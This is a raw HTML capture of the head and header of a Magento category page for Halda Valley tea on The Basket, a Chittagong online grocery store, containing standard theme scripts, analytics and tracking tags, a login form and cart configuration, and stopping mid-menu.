

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thebasketbd.com/milk-beverage/tea/halda-valley.html
body_size: 67253
content:
<!doctype html>
<html lang="en">
    <head >
        <script type="beaf6b0d55138702ab1bc4a0-text/javascript">
    var BASE_URL = 'https\u003A\u002F\u002Fwww.thebasketbd.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.thebasketbd.com\u002Fstatic\u002Fversion1760795218\u002Ffrontend\u002FCodazon\u002Funlimited_supermarket\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="HALDA VALLEY - TEA - MILK &amp; BEVERAGE"/>
<meta name="description" content="The Basket is Chittagong’s largest and most convenient superstore which enables you to buy grocery, bakery, fruits & vegetables and other products that you need every day, directly from it's local shop located at 2464/C Zakir Hossain Road, Khulshi, Chittagong. Now The Basket is also offering it’s products via online through your mobile or web browser."/>
<meta name="keywords" content="thebasketbd, online grocery Chittagong, grocery stores Chittagong, grocery price Chittagong, bangladesh online grocery, bangladesh bazaar, best bazaar, daily bazaar, daily shop, bd shop, online shop, home shop, Meat, Oil, Chal, Free home delivery, Fresh vegetables, formalin free, free return Groceries, food, vegetables, fruits, households, meat, Online supermarket,  agora online shopping, prince bazar, price of onion in meena bazaar, gemcon group, daily shopping, ghore bazar, daraz grocery shop, dokani, sheba grocery, ctg mart khaas food bd, direct fresh bd, chittagong online shopping websites, 
"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>HALDA VALLEY - TEA - MILK &amp; BEVERAGE</title>
<link  rel="stylesheet" type="text/css"  media="all" href="//fonts.googleapis.com/css?family=Pacifico:200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Rajdhani:200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&subset=latin,cyrillic-ext,cyrillic,greek-ext,greek,vietnamese,latin-ext&display=swap" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Mageplaza_SocialLogin/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Mageplaza_Core/css/grid-mageplaza.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Mageplaza_Core/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Mageplaza_Core/css/magnific-popup.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/css/fontawesome/fontawesome-all.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/css/owlcarousel/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Mageplaza_SocialLogin/css/style.min.css" />
<script type="beaf6b0d55138702ab1bc4a0-text/javascript" src="https://www.thebasketbd.com/static/version1760795218/_cache/merged/7320104e093d975d5436f20ff7f761f7.min.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.thebasketbd.com/media/favicon/stores/1/fev.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.thebasketbd.com/media/favicon/stores/1/fev.png" />
<script src="https://www.googleoptimize.com/optimize.js?id=OPT-P49PJ8S" type="beaf6b0d55138702ab1bc4a0-text/javascript"></script>
<!-- Google Tag Manager -->
<script type="beaf6b0d55138702ab1bc4a0-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KRZ9W23');</script>
<!-- End Google Tag Manager -->

<!-- Facebook Pixel Code -->
<script type="beaf6b0d55138702ab1bc4a0-text/javascript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '330243435251219');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=330243435251219&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/pub/media/stylesp.css" />
<script type="beaf6b0d55138702ab1bc4a0-text/javascript" src="https://www.thebasketbd.com/pub/media/customp.js"></script>
<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script type="beaf6b0d55138702ab1bc4a0-text/javascript">
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="115914072234963"
  theme_color="#ff7e29">
      </div>        <script type="beaf6b0d55138702ab1bc4a0-text/javascript" id="codazon-global-config">var codazon={"now":"2026-01-01 06:03:38","dateTimeUrl":"https:\/\/www.thebasketbd.com\/themelayoutpro\/ajax\/datetime\/","checkoutUrl":"https:\/\/www.thebasketbd.com\/checkout\/","enableStikyMenu":true,"alignVerMenuHeight":true,"customerDataUrl":"https:\/\/www.thebasketbd.com\/customer\/section\/load\/?sections=customer&update_section_id=0","rtl":false}</script><link id="cdz-header-css" rel="stylesheet" type="text/css" media="all" href="//www.thebasketbd.com/media/codazon/themelayout/header/header-style-07/header-styles.css?version=6141f5dc188c8" /><link id="cdz-footer-css" rel="stylesheet" type="text/css" media="all" href="//www.thebasketbd.com/media/codazon/themelayout/footer/footer-style-10/footer-styles.css?version=68c7d456ed0cc" /><link id="cdz-maincontent-css" rel="stylesheet" type="text/css" media="all" href="//www.thebasketbd.com/media/codazon/themelayout/main/main-content-style05/main-styles.css?version=694e02dec561d" /><script type="beaf6b0d55138702ab1bc4a0-text/javascript">var windowLoaded=false;window.addEventListener('load',function(){windowLoaded=true;},true);require(['jquery'],function($){require(['Codazon_ThemeLayoutPro/js/material-theme']);function loadCSSLinks(){require(['jquery/jquery.cookie'],function(){var styles=["https:\/\/www.thebasketbd.com\/static\/version1760795218\/frontend\/Codazon\/unlimited_supermarket\/en_US\/mage\/calendar.min.css","https:\/\/www.thebasketbd.com\/static\/version1760795218\/frontend\/Codazon\/unlimited_supermarket\/en_US\/css\/animate\/animate.min.css"],cookieName='css_first_load';if($.cookie(cookieName)){var t=200;}else{var date=new Date(),t=5000;date.setTime(date.getTime()+(8640000000));$.cookie(cookieName,'1',{path:'/',expires:date});}
setTimeout(function(){$.each(styles,function(i,styleFile){$('head').prepend('<'+'link rel="stylesheet" type="text/css" media="all" href="'+styleFile+'" >');});$('head').prepend('<'+'link rel="stylesheet" type="text/css" media="print" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/css/print.min.css" >');},t);});}
windowLoaded?loadCSSLinks():$(window).load(loadCSSLinks);var updateTimeout=false;$('body').on('contentUpdated',function(){if(updateTimeout)clearTimeout(updateTimeout);require(['mage/apply/main'],function(mage){if(mage){updateTimeout=setTimeout(function(){mage.apply();},200)};});});if($('body').hasClass('checkout-index-index')){$(document).on('ajax:removeFromCart ajax:updateCartItemQty',function(e,productIds){location.reload();});}});</script><script type="beaf6b0d55138702ab1bc4a0-text/javascript">if(typeof window.checkout=='undefined'){window.checkout={"shoppingCartUrl":"https:\/\/www.thebasketbd.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.thebasketbd.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.thebasketbd.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.thebasketbd.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.thebasketbd.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.thebasketbd.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.thebasketbd.com\/captcha\/refresh\/","isRequired":false,"timestamp":1767247418}}};}</script> <script type="beaf6b0d55138702ab1bc4a0-text/javascript">(function(){var config={config:{mixins:{'Magento_Catalog/js/catalog-add-to-cart':{'Codazon_ShoppingCartPro/js/catalog-add-to-cart':true}}}};require.config(config);})();var ajaxShoppingCart={"optionUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/ajaxcart_option\/1\/","miniCartStyle":1,"popupId":"cdz-minicart-popup","minicartMaxItemsVisible":2};</script><script type="beaf6b0d55138702ab1bc4a0-text/javascript">(function(){var config={map:{'*':{'mage/dataPost':'Codazon_ShoppingCartPro/js/ajax-post','defaultMageDataPost':'mage/dataPost'}},deps:['Codazon_ShoppingCartPro/js/ajax-post']};require.config(config);})();var cdzAjaxPost={"updateMsgUrl":"https:\/\/www.thebasketbd.com\/customer\/section\/load\/?sections=messages&update_section_id=true","replacedActions":{"wishlist\/index\/add":"https:\/\/www.thebasketbd.com\/ajaxpost\/product_wishlist\/add\/","wishlist\/index\/remove":"https:\/\/www.thebasketbd.com\/ajaxpost\/product_wishlist\/remove\/","wishlist\/index\/fromcart":"https:\/\/www.thebasketbd.com\/ajaxpost\/product_wishlist\/fromcart\/","ajaxpost\/product_wishlist\/moveallfromcart":"https:\/\/www.thebasketbd.com\/ajaxpost\/product_wishlist\/moveallfromcart\/","catalog\/product_compare\/add":"https:\/\/www.thebasketbd.com\/ajaxpost\/product_compare\/add\/","catalog\/product_compare\/remove":"https:\/\/www.thebasketbd.com\/ajaxpost\/product_compare\/remove\/","catalog\/product_compare\/clear":"https:\/\/www.thebasketbd.com\/ajaxpost\/product_compare\/clear\/"},"wishlistEmptyMsg":"You have no items in your wish list."};</script><!-- BEGIN GOOGLE ANALYTICS CODE --><script type="text/x-magento-init">{"*":{"Magento_GoogleAnalytics/js/google-analytics":{"isCookieRestrictionModeEnabled":0,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","ordersTrackingData":[],"pageTrackingData":{"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"G-CYREZPR5TY"}}}}</script><!-- END GOOGLE ANALYTICS CODE --> <script type="text/x-magento-init">{"*":{"Magento_PageCache/js/form-key-provider":{}}}</script><style> #social-login-popup .social-login-title { background-color: #6e716e } #social-login-popup .social-login #bnt-social-login-authentication, #social-login-popup .forgot .primary button, #social-login-popup .create .primary button, #social-login-popup .fake-email .primary button { background-color: #6e716e; border: #6e716e } .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } #bnt-social-login-fake-email { background-color: grey !important; border: grey !important; } #request-popup .social-login-title { background-color: grey !important; } /* Compatible ETheme_YOURstore*/ div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login { max-width: 900px !important; margin: 0 auto !important; } div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } @media (max-width: 1024px) { div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { padding: 0 15px; } }</style> <script type="beaf6b0d55138702ab1bc4a0-text/javascript">(function(){var config={config:{mixins:{'Magento_Swatches/js/swatch-renderer':{'Codazon_AjaxLayeredNavPro/js/swatch-renderer':true}}}};require.config(config);})();</script>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-milk-beverage-tea-halda-valley category-halda-valley catalog-category-view page-layout-2columns-left">
         <div class="cookie-status-message" id="cookie-status"> The store will not work correctly in the case when cookies are disabled.</div><script type="text/x-magento-init">{"*":{"cookieStatus":{}}}</script> <script type="text/x-magento-init">{"*":{"mage/cookies":{"expires":null,"path":"\u002F","domain":".www.thebasketbd.com","secure":false,"lifetime":"3600"}}}</script> <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript> <script type="beaf6b0d55138702ab1bc4a0-text/javascript">window.cookiesConfig=window.cookiesConfig||{};window.cookiesConfig.secure=true;</script><script type="beaf6b0d55138702ab1bc4a0-text/javascript">require.config({map:{'*':{wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'}}});</script><div class="widget block block-static-block"><style> .whatsapp-float { position: fixed; bottom: 20px; right: 20px; z-index: 9999; font-family: Arial, sans-serif; } .whatsapp-float .whatsapp-button { display: flex; align-items: center; background: #25D366; color: #fff; padding: 10px 15px; border-radius: 50px; text-decoration: none; margin-bottom: 10px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.2); transition: background 0.3s; } .whatsapp-float .whatsapp-button:hover { background: #128C7E; } .whatsapp-float .whatsapp-button img { height: 24px; margin-right: 10px; }</style><div class="whatsapp-float"><a class="whatsapp-button" href="https://wa.me/8801799997910" target="_blank" rel="noopener"><img src="https://upload.wikimedia.org/wikipedia/commons/6/6b/WhatsApp.svg" alt="WhatsApp Logo"> KHULSHI: +8801799997910</a> <a class="whatsapp-button" href="https://wa.me/8801799997909" target="_blank" rel="noopener"><img src="https://upload.wikimedia.org/wikipedia/commons/6/6b/WhatsApp.svg" alt="WhatsApp Logo"> PANCHLAISH: +8801799997909</a></div></div><div class="page-wrapper"><header class="page-header header-style-07"><div class="container sticky-menu js-sticky-menu"><div class="panel wrapper"><div class="panel header"><ul class="header links visible-xs"><li><a href="https://www.thebasketbd.com/customer/account/" id="id0Ah5vR5d" >My Account</a></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a class="cdz-top-link" href="https://www.thebasketbd.com/wishlist/">My Wish List <!-- ko if: wishlist().counter --> (<span data-bind="text: wishlist().counter" class="counter qty"></span>) <!-- /ko --></a></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><li class="link authorization-link" data-label="or"><a href="https://www.thebasketbd.com/customer/account/login/referer/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s/" >Sign In</a></li><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Compare" data-bind="attr: {'href': compareProducts().listUrl}" > Compare <!-- ko if: compareProducts().countCaption --><span class="counter qty" data-bind="text: '(' + compareProducts().countCaption + ')'"></span> <!-- /ko --></a></li> <script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="html: 'Think&#x20;shopping&#x20;think&#x20;us.'"></span> <!-- /ko --></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"customer":{"component":"Magento_Customer/js/view/customer"}}}}}</script><li><a href="https://www.thebasketbd.com/customer/account/create/" id="idem1VB8vj" >Create an Account</a></li></ul><a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a><div class="row"><div class="col-sm-8 header-panel-left"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.thebasketbd.com/" title=""><img class="main-logo hidden-xs" src="https://www.thebasketbd.com/media/logo/stores/1/Logo_2.png" alt="" /><img class="small-logo visible-xs" src="https://www.thebasketbd.com/media/logo/stores/1/Logo_2.png" alt="" /></a></div><div class="col-sm-16 header-panel-right"><ul class="header features-links items hidden-xs"><!-- link style 02 --><li class="link wishlist"><div class="cdz-dropdown" data-role="cdz-dropdown"><a class="cdz-dd-trigger" data-role="cdz-dd-trigger" data-bind="scope: 'wishlist'" href="javascript:void(0)" id="top-wishlist"><span class="text-underlink">Welcome</span> <span class="text-uppercase"> Wish List</span></a> <div class="cdz-dd-content wl-drop-menu" data-role="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><div class="mini-list"><div class="block-top"><div class="block-title"><strong>Please login first</strong></div></div><div class="block-content"><!-- login dropdown style 01 --><div class="block-customer-login"><div class="block-content" aria-labelledby="block-customer-login-heading"><div class="block social-login-authentication-channel account-social-login"><div class="block-content"><div class="actions-toolbar social-btn social-btn-actions-toolbar google-login"><a class="btn btn-block btn-social btn-google" data-mage-init='{"socialProvider": {"url": "https://www.thebasketbd.com/sociallogin/social/login/type/google/", "label": "Login By Google"}}'><span class="fa fa-google"></span> Sign in with Google</a></div><div class="actions-toolbar social-btn social-btn-actions-toolbar yahoo-login"><a class="btn btn-block btn-social btn-yahoo" data-mage-init='{"socialProvider": {"url": "https://www.thebasketbd.com/sociallogin/social/login/type/yahoo/", "label": "Login By Yahoo"}}'><span class="fa fa-yahoo"></span> Sign in with Yahoo</a></div></div></div><form name="loginForm" action="https://www.thebasketbd.com/customer/account/loginPost/referer/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s/" method="post" data-mage-init='{"themewidgets":{"codazon.customValidation": {}}}'><input name="form_key" type="hidden" value="gC8EDRrQz3qVKPWT" /><div class="field email required"><label class="label"><span>Email</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass"><span>Password</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" title="Password" data-validate="{required:true}"></div></div><div data-mage-init='{"themewidgets":{"codazon.ajaxcontent": {"ajaxUrl": "https://www.thebasketbd.com/themelayoutpro/ajax/captcha/", "cache": false, "handle": "append" }}}'></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send"><span>Sign In</span></button></div><div class="secondary"><a class="action remind" href="https://www.thebasketbd.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div></div></form></div><div class="info-summary-bottom"><p class="secondary"><span class="create-account-question">New customer?</span> <a class="create-account-link" href="https://www.thebasketbd.com/customer/account/create/">Start Here.</a></p></div></div></div></div></div></div></div></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><!-- authorization style 01 --><li class="authorization-link authorization-style-01"><div class="account-wrapper"><a href="javascript:;" class="account-trigger cdz-top-link" data-sidebartrigger='{"side": "right"}'><span class="text-underlink">Hello, sign in</span> <span class="text-uppercase">Your account</span></a></div></li><li class="cart-link"><!-- minicart --><div class="minicart-wrapper" id="desk_cart-wrapper"><div class="cdz-dropdown" data-role="cdz-dropdown"><a href="https://www.thebasketbd.com/checkout/cart/" data-role="cdz-dd-trigger" class="action showcart cdz-dd-trigger cdz-top-link" data-bind="scope: 'minicart_content'" data-block="minicart"><span class="text">My Cart</span> <span data-bind="html: getCartParam('subtotal'), css: 'cart-subtotal'"></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: false"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a> <div class="cdz-dd-content" data-role="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><div class="block block-minicart empty" data-block="minicart" style="height: auto;"><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div></div></div><script type="beaf6b0d55138702ab1bc4a0-text/javascript">window.checkout={"shoppingCartUrl":"https:\/\/www.thebasketbd.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.thebasketbd.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.thebasketbd.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.thebasketbd.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.thebasketbd.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.thebasketbd.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.thebasketbd.com\/captcha\/refresh\/","isRequired":false,"timestamp":1767247418}}};</script><script type="text/x-magento-init">{"[data-block='minicart']":{"Magento_Ui/js/core/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"*":{"Magento_Ui/js/block-loader":"https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/images/loader-1.gif"}}</script></li></ul></div><div id="header-panel-bottom" class="col-sm-24 header-panel-bottom cdz-fix-left"><div class="row"><div class="col-sm-6 header-vertical-menu-wrap"> <div id="desk_vertcial-menu-container" class="hidden-xs desk-vertcial-menu-container click-display"><div class="main-content-top-left" data-role="menu-container"><div class="menu-title" data-role="menu-title">All Categories</div><div class="menu-container hidden-xs" data-role="menu-content"><div class="cdz-menu no-loaded cdz-vertical-menu dropdown-fullheight cdz-normal" id="menu-9-69560d63c63ab" data-mage-init='{"megamenu":{"dropdownEffect":"normal","type":1,"useAjaxMenu":0,"menu":"unlimited-supermarket-left-navigation","ajaxUrl":"https:\/\/www.thebasketbd.com\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":0}}'><ul class="groupmenu"><li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/offer-promo.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/discount.png"></i> <span>OFFER & PROMO</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/popular-products.html" ><span>Popular Products</span></a></li><li class="level1 nav-2 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/pickofthemonth.html" ><span>Pick of The Month</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/pick-of-the-week.html" ><span>Pick of The Week</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/exclusive-christmas-new-year-offers.html" ><span>EXCLUSIVE CHRISTMAS &amp; NEW YEAR OFFERS</span></a></li><li class="level1 nav-5 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/ramen-festival.html" ><span>RAMEN FESTIVAL</span></a></li><li class="level1 nav-6 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/eid-bazar-2024.html" ><span>Hilsha Festival 2024</span></a></li><li class="level1 nav-7 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/get-free.html" ><span>Get FREE</span></a></li><li class="level1 nav-8 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/new-arrival.html" ><span>NEW ARRIVAL</span></a></li><li class="level1 nav-9 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/buy-more-save-more.html" ><span>Buy More Save More</span></a></li><li class="level1 nav-10 item"><a 